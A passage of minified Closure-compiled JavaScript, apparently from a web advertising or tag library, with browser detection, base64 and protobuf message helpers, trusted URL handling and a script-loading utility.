function Xa(a,b){var c=0;a=Wa(String(a)).split(".");b=Wa(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=Ya(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||Ya(0==f[2].length,0==g[2].length)||Ya(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c}function Ya(a,b){return a<b?-1:a>b?1:0};var Za=Ja(610401301,!1),$a=Ja(572417392,!0);function ab(){var a=z.navigator;return a&&(a=a.userAgent)?a:""}var bb,cb=z.navigator;bb=cb?cb.userAgentData||null:null;function db(a){return Za?bb?bb.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){return-1!=ab().indexOf(a)};function fb(){return Za?!!bb&&0<bb.brands.length:!1}function gb(){return fb()?!1:B("Trident")||B("MSIE")}function hb(){return fb()?db("Microsoft Edge"):B("Edg/")}function ib(){!B("Safari")||jb()||(fb()?0:B("Coast"))||(fb()?0:B("Opera"))||(fb()?0:B("Edge"))||hb()||fb()&&db("Opera")}function jb(){return fb()?db("Chromium"):(B("Chrome")||B("CriOS"))&&!(fb()?0:B("Edge"))||B("Silk")} 
function kb(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[u(c,"find").call(c,function(d){return d in b})]||""}} 
function lb(){var a=ab();if(gb()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=kb(b);return(fb()?0:B("Opera"))?a(["Version", 
"Opera"]):(fb()?0:B("Edge"))?a(["Edge"]):hb()?a(["Edg"]):B("Silk")?a(["Silk"]):jb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};function mb(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function nb(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)}function ob(a,b){for(var c=a.length,d=[],e=0,f="string"===typeof a?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d} 
function pb(a,b){for(var c=a.length,d=Array(c),e="string"===typeof a?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d}function qb(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function rb(a,b){a:{for(var c="string"===typeof a?a.split(""):a,d=a.length-1;0<=d;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return 0>b?null:"string"===typeof a?a.charAt(b):a[b]} 
function sb(a,b){return 0<=mb(a,b)}function tb(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function ub(a){ub[" "](a);return a}ub[" "]=function(){};var vb=gb();!B("Android")||jb();jb();ib();var wb={},xb=null;function yb(a){var b=[];zb(a,function(c){b.push(c)});return b}function zb(a,b){function c(k){for(;d<a.length;){var l=a.charAt(d++),m=xb[l];if(null!=m)return m;if(!/^[\s\xa0]*$/.test(l))throw Error("Unknown base64 encoding at char: "+l);}return k}Ab();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(64===h&&-1===e)break;b(e<<2|f>>4);64!=g&&(b(f<<4&240|g>>2),64!=h&&b(g<<6&192|h))}} 
function Ab(){if(!xb){xb={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;5>c;c++){var d=a.concat(b[c].split(""));wb[c]=d;for(var e=0;e<d.length;e++){var f=d[e];void 0===xb[f]&&(xb[f]=e)}}}};var Bb="undefined"!==typeof Uint8Array,Cb=!vb&&"function"===typeof btoa,Db="undefined"!=typeof structuredClone;function Eb(){return"function"===typeof BigInt}var Fb=!$a,Gb=!$a;var Hb=0,Ib=0;function Jb(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=w(Kb(c,a)),b=c.next().value,a=c.next().value,c=b);Hb=c>>>0;Ib=a>>>0}function Lb(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else Eb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+Mb(c)+Mb(a));return c} 
function Mb(a){a=String(a);return"0000000".slice(a.length)+a}function Nb(){var a=Hb,b=Ib;b&2147483648?Eb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=w(Kb(a,b)),a=b.next().value,b=b.next().value,a="-"+Lb(a,b)):a=Lb(a,b);return a}function Kb(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Ob(a){return Array.prototype.slice.call(a)};function Pb(a){return"function"===typeof t.Symbol&&"symbol"===typeof(0,t.Symbol)()?(0,t.Symbol)():a}var Qb=Pb(),Rb=Pb("0di");var Sb=Qb?function(a,b){a[Qb]|=b}:function(a,b){void 0!==a.W?a.W|=b:Object.defineProperties(a,{W:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Tb(a){var b=Ub(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Ob(a)),E(a,b|1))}function F(a,b,c){return c?a|b:a&~b} 
var Ub=Qb?function(a){return a[Qb]|0}:function(a){return a.W|0},G=Qb?function(a){return a[Qb]}:function(a){return a.W},E=Qb?function(a,b){a[Qb]=b}:function(a,b){void 0!==a.W?a.W=b:Object.defineProperties(a,{W:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Vb(){var a=[];Sb(a,1);return a}function Wb(a){Sb(a,32);return a}function Xb(a,b){E(b,(a|0)&-14591)}function Yb(a,b){E(b,(a|34)&-14557)}function Zb(a){a=a>>14&1023;return 0===a?536870912:a};var $b={},ac={};function bc(a){return!(!a||"object"!==typeof a||a.Gc!==ac)}function cc(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var dc,ec=!$a;function fc(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=Ub(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?u(b,"includes").call(b,c):b.has(c))))return!1;E(a,d|1);return!0}var gc,hc=[];E(hc,55);gc=Object.freeze(hc);function ic(a){if(a&2)throw Error();}Object.freeze(new function(){});Object.freeze(new function(){});var jc;function kc(a){if(jc)throw Error("");jc=a}function lc(a){a=Error(a);a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity="warning";if(jc)try{jc(a)}catch(b){throw b.cause=a,b;}return a};function mc(a){if(null!=a&&"boolean"!==typeof a){var b=typeof a;throw Error("Expected boolean but got "+("object"!=b?b:a?Array.isArray(a)?"array":b:"null")+": "+a);}return a}var nc=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function oc(a){var b=typeof a;return"number"===b?u(Number,"isFinite").call(Number,a):"string"!==b?!1:nc.test(a)}function pc(a){if(null!=a){if(!u(Number,"isFinite").call(Number,a))throw lc("enum");a|=0}return a} 
function qc(a){return null==a?a:u(Number,"isFinite").call(Number,a)?a|0:void 0}function rc(a){if("number"!==typeof a)throw lc("int32");if(!u(Number,"isFinite").call(Number,a))throw lc("int32");return a|0}function sc(a){return null==a?a:rc(a)}function tc(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return u(Number,"isFinite").call(Number,a)?a|0:void 0} 
function uc(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return u(Number,"isFinite").call(Number,a)?a>>>0:void 0}function vc(a){return"-"===a[0]?20>a.length?!0:20===a.length&&-922337<Number(a.substring(0,7)):19>a.length?!0:19===a.length&&922337>Number(a.substring(0,6))} 
function wc(a){a=u(Math,"trunc").call(Math,a);if(!u(Number,"isSafeInteger").call(Number,a)){Jb(a);var b=Hb,c=Ib;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,0==b&&(c=c+1>>>0);b=4294967296*c+(b>>>0);a=a?-b:b}return a} 
function xc(a){var b=u(Math,"trunc").call(Math,Number(a));if(u(Number,"isSafeInteger").call(Number,b))return String(b);b=a.indexOf(".");-1!==b&&(a=a.substring(0,b));if(!vc(a)){if(16>a.length)Jb(Number(a));else if(Eb())a=BigInt(a),Hb=Number(a&BigInt(4294967295))>>>0,Ib=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);Ib=Hb=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),Ib*=1E6,Hb=1E6*Hb+d,4294967296<=Hb&&(Ib+=u(Math,"trunc").call(Math,Hb/4294967296),Ib>>>=0, 
Hb>>>=0);b&&(b=w(Kb(Hb,Ib)),a=b.next().value,b=b.next().value,Hb=a,Ib=b)}a=Nb()}return a}function yc(a){if("string"!==typeof a)throw Error();return a}function zc(a){if(null!=a&&"string"!==typeof a)throw Error();return a}function Ac(a){return null==a||"string"===typeof a?a:void 0} 
function Bc(a,b,c,d){if(null!=a&&"object"===typeof a&&a.ua===$b)return a;if(!Array.isArray(a))return c?d&2?(a=b[Rb])?b=a:(a=new b,Sb(a.i,34),b=b[Rb]=a):b=new b:b=void 0,b;var e=c=Ub(a);0===e&&(e|=d&32);e|=d&2;e!==c&&E(a,e);return new b(a)};var Cc;function Dc(a,b){Cc=b;a=new a(b);Cc=void 0;return a} 
function H(a,b,c){null==a&&(a=Cc);Cc=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=Ub(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(cc(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}E(a,d);return a};function Ec(a,b){return Fc(b)} 
function Fc(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a){if(Array.isArray(a))return ec||!fc(a,void 0,9999)?a:void 0;if(Bb&&null!=a&&a instanceof Uint8Array){if(Cb){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);Ab();b=wb[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(var e=0,f=0;e<a.length-2;e+= 
3){var g=a[e],h=a[e+1],k=a[e+2],l=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=l+g+h+k}l=0;k=d;switch(a.length-e){case 2:l=a[e+1],k=b[(l&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|l>>4]+k+d}a=c.join("")}return a}}}return a};function Gc(a,b,c){a=Ob(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Hc(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&Ub(a)&1?void 0:f&&Ub(a)&2?a:Ic(a,b,c,void 0!==d,e,f);else if(cc(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Hc(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}} 
function Ic(a,b,c,d,e,f){var g=d||c?Ub(a):0;d=d?!!(g&32):void 0;a=Ob(a);for(var h=0;h<a.length;h++)a[h]=Hc(a[h],b,c,d,e,f);c&&c(g,a);return a}function Jc(a){return a.ua===$b?Kc(a,Ic(a.i,Jc,void 0,void 0,!1,!1),!0):Bb&&null!=a&&a instanceof Uint8Array?new Uint8Array(a):a}function Lc(a){return a.ua===$b?a.toJSON():Fc(a)}var Mc=Db?structuredClone:function(a){return Ic(a,Jc,void 0,void 0,!1,!1)};function Nc(a,b,c){c=void 0===c?Yb:c;if(null!=a){if(Bb&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=Ub(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?(E(a,(d|34)&-12293),a):Ic(a,Nc,d&4?Yb:c,!0,!1,!0)}a.ua===$b&&(c=a.i,d=G(c),a=d&2?a:Dc(a.constructor,Oc(c,d,!0)));return a}}function Oc(a,b,c){var d=c||b&2?Yb:Xb,e=!!(b&32);a=Gc(a,b,function(f){return Nc(f,e,d)});Sb(a,32|(c?2:0));return a} 
function Pc(a){var b=a.i,c=G(b);return c&2?Dc(a.constructor,Oc(b,c,!1)):a};function Qc(a,b){a=a.i;return Rc(a,G(a),b)}function Rc(a,b,c,d){if(-1===c)return null;if(c>=Zb(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Sc(a,b,c){var d=a.i,e=G(d);ic(e);Tc(d,e,b,c);return a} 
function Tc(a,b,c,d,e){var f=Zb(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return g;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&E(a,g);return g}a[c+(+!!(b&512)-1)]=d;b&256&&(a=a[a.length-1],c in a&&delete a[c]);return b}function Uc(a,b,c){return void 0!==Vc(a,b,c,!1)}function Wc(a,b,c){return void 0!==Vc(a,b,Xc(a,Yc,c))}function Zc(a,b){a=Qc(a,b);return null==a||"boolean"===typeof a?a:"number"===typeof a?!!a:void 0} 
function $c(a,b,c){a=a.i;var d=G(a),e=2&d?1:2,f=ad(a,d,b),g=Ub(f);if(!(4&g)){if(4&g||Object.isFrozen(f))f=Ob(f),g=bd(g,d,!1),d=Tc(a,d,b,f);for(var h=0,k=0;h<f.length;h++){var l=c(f[h]);null!=l&&(f[k++]=l)}k<h&&(f.length=k);g=cd(g,d);g=F(g,20,!0);g=F(g,4096,!1);g=F(g,8192,!1);E(f,g);2&g&&Object.freeze(f)}dd(g)||(c=g,(h=1===e)?g=F(g,2,!0):g=F(g,32,!1),g!==c&&E(f,g),h&&Object.freeze(f));2===e&&dd(g)&&(f=Ob(f),g=bd(g,d,!1),E(f,g),Tc(a,d,b,f));return f} 
function ad(a,b,c){a=Rc(a,b,c);return Array.isArray(a)?a:gc}function cd(a,b){var c=!1;0===a&&(a=bd(a,b,c));return a=F(a,1,!0)}function dd(a){return!!(2&a)&&!!(4&a)||!!(2048&a)}function ed(a,b,c,d){var e=a.i,f=G(e);ic(f);if(null==c)return Tc(e,f,b),a;var g=Ub(c),h=g,k=!!(2&g)||Object.isFrozen(c),l=!k&&!1;if(!(4&g))for(g=21,k&&(c=Ob(c),h=0,g=bd(g,f,!0)),k=0;k<c.length;k++)c[k]=d(c[k]);l&&(c=Ob(c),h=0,g=bd(g,f,!0));g!==h&&E(c,g);Tc(e,f,b,c);return a} 
function I(a,b,c,d){var e=a.i,f=G(e);ic(f);Tc(e,f,b,("0"===d?0===Number(c):c===d)?void 0:c);return a}function fd(a,b,c,d){var e=a.i,f=G(e);ic(f);(c=gd(e,f,c))&&c!==b&&null!=d&&(f=Tc(e,f,c));Tc(e,f,b,d);return a}function Xc(a,b,c){a=a.i;return gd(a,G(a),b)===c?c:-1}function hd(a,b){a=a.i;return gd(a,G(a),b)}function gd(a,b,c){for(var d=0,e=0;e<c.length;e++){var f=c[e];null!=Rc(a,b,f)&&(0!==d&&(b=Tc(a,b,d)),d=f)}return d} 
function id(a){var b=jd;a=a.i;var c=G(a);ic(c);var d=Rc(a,c,3);b=Pc(Bc(d,b,!0,c));d!==b&&Tc(a,c,3,b);return b}function Vc(a,b,c,d){a=a.i;var e=G(a),f=Rc(a,e,c,d);b=Bc(f,b,!1,e);b!==f&&null!=b&&Tc(a,e,c,b,d);return b}function J(a,b,c){var d=void 0===d?!1:d;b=Vc(a,b,c,d);if(null==b)return b;a=a.i;var e=G(a);if(!(e&2)){var f=Pc(b);f!==b&&(b=f,Tc(a,e,c,b,d))}return b} 
function K(a,b,c){a=a.i;var d=G(a),e=d,f=!(2&d),g=!!(2&e),h=g?1:2;d=1===h;h=2===h;f&&(f=!g);g=ad(a,e,c);var k=Ub(g),l=!!(4&k);if(!l){k=cd(k,e);var m=g,p=e,n=!!(2&k);n&&(p=F(p,2,!0));for(var q=!n,C=!0,y=0,A=0;y<m.length;y++){var D=Bc(m[y],b,!1,p);if(D instanceof b){if(!n){var va=!!(Ub(D.i)&2);q&&(q=!va);C&&(C=va)}m[A++]=D}}A<y&&(m.length=A);k=F(k,4,!0);k=F(k,16,C);k=F(k,8,q);E(m,k);n&&Object.freeze(m)}b=!!(8&k)||d&&!g.length;if(f&&!b){dd(k)&&(g=Ob(g),k=bd(k,e,!1),e=Tc(a,e,c,g));b=g;f=k;for(m=0;m<b.length;m++)k= 
b[m],p=Pc(k),k!==p&&(b[m]=p);f=F(f,8,!0);f=F(f,16,!b.length);E(b,f);k=f}dd(k)||(b=k,d?k=F(k,!g.length||16&k&&(!l||32&k)?2:2048,!0):k=F(k,32,!1),k!==b&&E(g,k),d&&Object.freeze(g));h&&dd(k)&&(g=Ob(g),k=bd(k,e,!1),E(g,k),Tc(a,e,c,g));return g}function kd(a,b,c){null==c&&(c=void 0);return Sc(a,b,c)}function ld(a,b,c,d){null==d&&(d=void 0);return fd(a,b,c,d)} 
function md(a,b,c){var d=a.i,e=G(d);ic(e);if(null==c)return Tc(d,e,b),a;for(var f=Ub(c),g=f,h=!!(2&f)||!!(2048&f),k=h||Object.isFrozen(c),l=!0,m=!0,p=0;p<c.length;p++){var n=c[p];h||(n=!!(Ub(n.i)&2),l&&(l=!n),m&&(m=n))}h||(f=F(f,5,!0),f=F(f,8,l),f=F(f,16,m));k&&f!==g&&(c=Ob(c),g=0,f=bd(f,e,!0));f!==g&&E(c,f);Tc(d,e,b,c);return a}function bd(a,b,c){a=F(a,2,!!(2&b));a=F(a,32,!!(32&b)&&c);return a=F(a,2048,!1)}function nd(a,b){return tc(Qc(a,b))} 
function od(a,b){a=Qc(a,b);var c;null==a?c=a:oc(a)?"number"===typeof a?c=wc(a):c=xc(a):c=void 0;return c}function L(a,b){return Ac(Qc(a,b))}function pd(a,b){return $c(a,b,Ac)}function M(a,b){return qc(Qc(a,b))}function qd(a,b){return null!=a?a:b}function N(a,b,c){return qd(Zc(a,b),void 0===c?!1:c)}function rd(a,b){var c=void 0===c?0:c;return qd(nd(a,b),c)}function sd(a,b){var c=void 0===c?0:c;return qd(uc(Qc(a,b)),c)}function td(a,b){var c=void 0===c?0:c;return qd(od(a,b),c)} 
function ud(a,b){var c=void 0===c?0:c;a=a.i;var d=G(a),e=Rc(a,d,b);var f=null==e||"number"===typeof e?e:"NaN"===e||"Infinity"===e||"-Infinity"===e?Number(e):void 0;null!=f&&f!==e&&Tc(a,d,b,f);return qd(f,c)}function O(a,b){return qd(L(a,b),"")}function P(a,b){var c=0;c=void 0===c?0:c;return qd(M(a,b),c)}function vd(a,b,c,d){return J(a,b,Xc(a,d,c))} 
function wd(a,b,c){if(null!=c){var d=!!d;if(!oc(c))throw lc("int64");"string"===typeof c?c=xc(c):d?(c=u(Math,"trunc").call(Math,c),u(Number,"isSafeInteger").call(Number,c)?c=String(c):(d=String(c),vc(d)?c=d:(Jb(c),c=Nb()))):c=wc(c)}return I(a,b,c,"0")}function xd(a,b){var c=performance.now();if(null!=c&&"number"!==typeof c)throw Error("Value of float/double field must be a number, found "+typeof c+": "+c);I(a,b,c,0)}function yd(a,b,c){return I(a,b,zc(c),"")};function Q(a,b,c){this.i=H(a,b,c)}Q.prototype.toJSON=function(){if(dc)var a=Kc(this,this.i,!1);else a=Ic(this.i,Lc,void 0,void 0,!1,!1),a=Kc(this,a,!0);return a};Q.prototype.ua=$b; 
function Kc(a,b,c){var d=a.constructor.B,e=G(c?a.i:b),f=Zb(e),g=!1;if(d&&ec){if(!c){b=Ob(b);var h;if(b.length&&cc(h=b[b.length-1]))for(g=0;g<d.length;g++)if(d[g]>=f){u(Object,"assign").call(Object,b[b.length-1]={},h);break}g=!0}f=b;c=!c;h=G(a.i);a=Zb(h);h=+!!(h&512)-1;for(var k,l,m=0;m<d.length;m++)if(l=d[m],l<a){l+=h;var p=f[l];null==p?f[l]=c?gc:Vb():c&&p!==gc&&Tb(p)}else k||(p=void 0,f.length&&cc(p=f[f.length-1])?k=p:f.push(k={})),p=k[l],null==k[l]?k[l]=c?gc:Vb():c&&p!==gc&&Tb(p)}k=b.length;if(!k)return b; 
var n;if(cc(f=b[k-1])){a:{var q=f;c={};a=!1;for(var C in q)if(Object.prototype.hasOwnProperty.call(q,C)){h=q[C];if(Array.isArray(h)){m=h;if(!Gb&&fc(h,d,+C)||!Fb&&bc(h)&&0===h.size)h=null;h!=m&&(a=!0)}null!=h?c[C]=h:a=!0}if(a){for(var y in c){q=c;break a}q=null}}q!=f&&(n=!0);k--}for(e=+!!(e&512)-1;0<k;k--){C=k-1;f=b[C];if(!(null==f||!Gb&&fc(f,d,C-e)||!Fb&&bc(f)&&0===f.size))break;var A=!0}if(!n&&!A)return b;var D;g?D=b:D=Array.prototype.slice.call(b,0,k);b=D;g&&(b.length=k);q&&b.push(q);return b} 
function zd(a,b){if(null==b)return new a;if(!Array.isArray(b))throw Error("must be an array");if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error("arrays passed to jspb constructors must be mutable");Sb(b,128);return Dc(a,Wb(b))};function Bd(a,b){var c=Cd;Cd=void 0;if(!b(a))throw b=c?c()+"\n":"",Error(b+String(a));}function Dd(a){return null!==a&&void 0!==a}var Cd=void 0;function Ed(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);b=Dc(a,Wb(b))}return b}};function Fd(a){this.i=H(a)}x(Fd,Q);function Gd(a){this.i=H(a)}x(Gd,Q);Gd.B=[2,3,4];function R(a,b){this.g=a;this.defaultValue=void 0===b?!1:b}function Hd(a,b){this.g=a;this.defaultValue=void 0===b?0:b}function Id(a){this.g=a;this.defaultValue=""}function Jd(a,b){b=void 0===b?[]:b;this.g=a;this.defaultValue=b};var Kd=new R(203);function Ld(a){return function(){return!a.apply(this,arguments)}}function Md(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}function Nd(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function Od(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)}function Pd(a,b,c){return a.removeEventListener?(a.removeEventListener(b,c,!1),!0):!1};function S(a){var b="Ga";if(a.Ga&&a.hasOwnProperty(b))return a.Ga;b=new a;return a.Ga=b};function Qd(){var a={};this.j=function(b,c){return null!=a[b]?a[b]:c};this.l=function(b,c){return null!=a[b]?a[b]:c};this.g=function(b,c){return null!=a[b]?a[b]:c};this.h=function(b,c){return null!=a[b]?a[b]:c};this.u=function(){}}function T(a){return S(Qd).j(a.g,a.defaultValue)}function Rd(a){return S(Qd).l(a.g,a.defaultValue)};function Sd(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function Td(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function Ud(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function Vd(a){var b={},c;for(c in a)b[c]=a[c];return b};var Wd;function Xd(a){this.h=a}Xd.prototype.toString=function(){return this.h+""};function Yd(a,b){a=Zd.exec($d(a).toString());var c=a[3]||"";return ae(a[1]+be("?",a[2]||"",b)+be("#",c))}function $d(a){return a instanceof Xd&&a.constructor===Xd?a.h:"type_error:TrustedResourceUrl"}var Zd=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/,ce={}; 
function ae(a){if(void 0===Wd){var b=null;var c=z.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:Ua,createScript:Ua,createScriptURL:Ua})}catch(d){z.console&&z.console.error(d.message)}Wd=b}else Wd=b}a=(b=Wd)?b.createScriptURL(a):a;return new Xd(a,ce)} 
function be(a,b,c){if(null==c)return b;if("string"===typeof c)return c?a+encodeURIComponent(c):"";for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var e=c[d];e=Array.isArray(e)?e:[e];for(var f=0;f<e.length;f++){var g=e[f];null!=g&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(g)))}}return b};function de(a){this.g=a}de.prototype.toString=function(){return this.g.toString()};function ee(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};function fe(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function ge(a){this.g=a||z.document||document}ge.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function he(){return Za&&bb?bb.mobile:!ie()&&(B("iPod")||B("iPhone")||B("Android")||B("IEMobile"))}function ie(){return Za&&bb?!bb.mobile&&(B("iPad")||B("Android")||B("Silk")):B("iPad")||B("Android")&&!B("Mobile")||B("Silk")};var je=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),ke=/#|$/;function le(a,b){var c=a.search(ke);a:{var d=0;for(var e=b.length;0<=(d=a.indexOf(b,d))&&d<c;){var f=a.charCodeAt(d-1);if(38==f||63==f)if(f=a.charCodeAt(d+e),!f||61==f||38==f||35==f)break a;d+=e+1}d=-1}if(0>d)return null;e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))};/* 
 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var me="function"===typeof URL;var ne="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function oe(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{ub(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function pe(a){return oe(a.top)?a.top:null} 
function qe(a,b){var c=re("SCRIPT",a);c.src=$d(b);var d,e;(d=(b=null==(e=(d=(c.ownerDocument&&c.ownerDocument.defaultView||window).document).querySelector)?void 0:e.call(d,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&c.setAttribute("nonce",d);return(a=a.getElementsByTagName("script")[0])&&a.parentNode?(a.parentNode.insertBefore(c,a),c):null}function se(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle} 
function te(){if(!t.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);t.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}}function ue(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}function ve(a){var b=a.length;if(0==b)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return 0<c?c:4294967296+c}var we=/^([0-9.]+)px$/,xe=/^(-?[0-9.]{1,30})$/; 
function ye(a){if(!xe.test(a))return null;a=Number(a);return isNaN(a)?null:a}function ze(a){return(a=we.exec(a))?+a[1]:null}function Ae(a,b){for(var c=0;50>c;++c){try{var d=!(!a.frames||!a.frames[b])}catch(g){d=!1}if(d)return a;a:{try{var e=a.parent;if(e&&e!=a){var f=e;break a}}catch(g){}f=null}if(!(a=f))break}return null}var Be=Md(function(){return he()?2:ie()?1:0});function Ce(a){ue({display:"none"},function(b,c){a.style.setProperty(c,b,"important")})}var De=[]; 
